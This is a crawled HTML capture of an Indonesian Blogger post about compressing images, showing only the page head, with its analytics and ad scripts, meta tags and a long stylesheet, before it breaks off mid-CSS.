

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488006495354
body_size: 51165
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0be2ef0eb2927baf' name='yandex-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6WGG19EVC5');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rezkypratama.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.rezkypratama.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rezky Pratama Blog - RSS" href="https://www.rezkypratama.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.blogger.com/feeds/321542602621160534/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.rezkypratama.com/feeds/3134436380800055366/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png' rel='image_src'/>
<meta content='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' property='og:url'/>
<meta content='Cara Mudah Kompres Gambar' property='og:title'/>
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/w1200-h630-p-k-no-nu/cara+mudah+kompres+gambar.png' property='og:image'/>
<title>
Cara Mudah Kompres Gambar - Rezky Pratama Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Mudah Kompres Gambar' property='og:title'/>
<meta content='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png' property='og:image'/>
<meta content='Rezky Pratama Blog' property='og:site_name'/>
<meta content='https://www.rezkypratama.com/' name='twitter:domain'/>
<meta content='Cara Mudah Kompres Gambar' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png' name='twitter:image'/>
<meta content='Cara Mudah Kompres Gambar' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3OJS82Nniyej4mvczcLUHjPzdWJN9AxiSXn15q1q6EoXZT3WgDDRzFOc4Qp2L_UMxdLKYyAiGrKMdwKWD2vf1eYM3B5d-LpKToGv7jnGcW-DsNt7HYjzOeEpcpdx_OCJfSiPoYt1ibQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-L2BX4ycYbtI8PcmaP-zowGBI4y32i5uMvXtGiu5YEVwIjLg9kVcN7Rdf0LGTQ4xFbEaRjxgAU5pSTAh2_VBx_W0WBr4T_U-JRLSTSN3_nI0sPbRdniK7ffUajXDQ34tVEsY47dtCcog/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions 